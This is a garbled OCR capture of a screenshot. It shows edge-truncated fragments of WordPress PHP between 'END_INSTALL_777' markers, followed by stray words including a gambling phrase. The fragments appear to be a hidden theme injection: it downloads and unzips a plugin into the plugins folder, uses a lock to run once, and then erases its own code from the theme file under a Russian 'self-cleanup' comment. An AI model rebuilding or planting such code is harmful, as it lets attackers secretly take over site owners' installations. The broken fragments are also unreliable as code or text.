
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
 free play new zealand